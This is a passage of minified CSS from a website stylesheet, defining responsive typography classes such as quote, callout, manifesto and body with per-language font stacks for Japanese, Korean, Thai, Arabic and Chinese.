Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:734px){.typography-intro{font-size:19px;line-height:1.4211026316;font-weight:400;letter-spacing:.012em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(ja){line-height:1.3684410526;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(ko){line-height:1.5263157895;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(th){line-height:1.3684410526;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-quote{font-size:40px;line-height:1.2;font-weight:400;letter-spacing:0;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(ja){line-height:1.275;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(ko){line-height:1.325;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(th){line-height:1.35;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-quote{font-size:32px;line-height:1.25;font-weight:400;letter-spacing:.004em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(ja){line-height:1.28125;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(ko){line-height:1.375;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh){line-height:1.3125}.typography-quote:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-quote{font-size:28px;line-height:1.2858342857;font-weight:400;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(ko){line-height:1.3928571429;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(th){line-height:1.3928571429;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-quote-reduced{font-size:32px;line-height:1.25;font-weight:400;letter-spacing:.004em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(ja){line-height:1.28125;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(ko){line-height:1.375;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh){line-height:1.3125}.typography-quote-reduced:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-quote-reduced{font-size:28px;line-height:1.2858342857;font-weight:400;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(ko){line-height:1.3928571429;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(th){line-height:1.3928571429;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-quote-reduced{font-size:24px;line-height:1.3334133333;font-weight:400;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(ko){line-height:1.4584133333;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-quote-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-callout{font-size:32px;line-height:1.125;font-weight:600;letter-spacing:.004em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(ja){line-height:1.21875;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(ko){line-height:1.21875;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh){line-height:1.21875}.typography-callout:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-callout{font-size:28px;line-height:1.1428571429;font-weight:600;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(ja){line-height:1.1786114286;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(ko){line-height:1.25;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(th){line-height:1.3928571429;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh){line-height:1.25}.typography-callout:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-callout{font-size:24px;line-height:1.1666666667;font-weight:600;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(ko){line-height:1.2916666667;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh){line-height:1.2916666667}.typography-callout:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-callout:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-manifesto{font-size:32px;line-height:1.25;font-weight:600;letter-spacing:.004em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(ja){line-height:1.28125;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(ko){line-height:1.375;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh){line-height:1.3125}.typography-manifesto:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-manifesto{font-size:28px;line-height:1.2858342857;font-weight:600;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(ko){line-height:1.3928571429;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(th){line-height:1.3928571429;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-manifesto{font-size:24px;line-height:1.3334133333;font-weight:600;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(ko){line-height:1.4584133333;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-manifesto:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-label{font-size:24px;line-height:1.1666666667;font-weight:600;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(ko){line-height:1.2916666667;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh){line-height:1.2916666667}.typography-label:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-label{font-size:21px;line-height:1.1904761905;font-weight:600;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(ja){line-height:1.2380952381;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(ko){line-height:1.2858042857;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh){line-height:1.3334033333}.typography-label:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-tout{font-size:19px;line-height:1.2105263158;font-weight:600;letter-spacing:.012em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-tout:lang(ja){line-height:1.2631578947;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-tout:lang(ko){line-height:1.3157894737;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-tout:lang(th){line-height:1.3684410526;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-tout:lang(zh){line-height:1.3684410526}.typography-tout:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-tout:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-tout:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-tout:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-tout:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body{font-size:17px;line-height:1.4705882353;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body:lang(ja){line-height:1.3529611765;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body:lang(ko){line-height:1.5882352941;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body:lang(zh){letter-spacing:0}.typography-body:lang(th){line-height:1.3529611765;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-body-tight:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica 